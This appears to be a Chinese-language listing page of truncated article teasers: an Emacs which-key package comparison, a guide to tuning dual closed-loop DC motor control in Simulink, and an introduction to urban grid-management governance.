emacs-which-key替代方案对比:为什么它成为Emacs 30标准功能 【免费下载链接】emacs-which-key Emacs package that displays available keybindings in popup 项目地址: https://gitcode.com/gh_mirrors/em/emacs-which-key emacs-which-key是一款能够在Ema…...

直流电机双闭环控制调参避坑指南:从Simulink仿真到稳定波形的关键几步
直流电机双闭环控制调参避坑指南:从Simulink仿真到稳定波形的关键几步 在电机控制领域,双闭环系统因其出色的动态性能和抗扰能力而广受青睐。然而,从理论设计到实际调试,工程师们常常会遇到各种"坑":转速震荡…...

城市网格化治理平台
在快速城市化的今天,传统的“治安维护”模式已经远远不够。如何利用有限的治理资源,最大化地覆盖城市的每一个角落?答案就在于网格化。所谓网格化治理,即将城市空间划分为若干个均匀的“网格”,每一个网格都有明确的边…...